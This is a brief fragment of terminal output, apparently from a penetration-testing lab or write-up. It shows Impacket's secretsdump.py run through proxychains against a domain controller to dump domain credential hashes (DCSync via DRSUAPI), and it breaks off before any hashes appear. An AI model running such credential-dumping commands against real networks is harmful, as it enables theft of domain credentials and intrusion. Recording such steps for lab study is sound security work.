 root@xiaodi:~/impacket-0.9.23/examples# proxychains python secretsdump.py xiaoshoudc\$@192.168.3.20 -just-dc -no-pass
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
|S-chain|-<>-127.0.0.1:54516-<><>-192.168.3.20:445-<><>-OK
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
|S-chain|-<>-127.0.0.1:54516-<><>-192.168.3.20:135-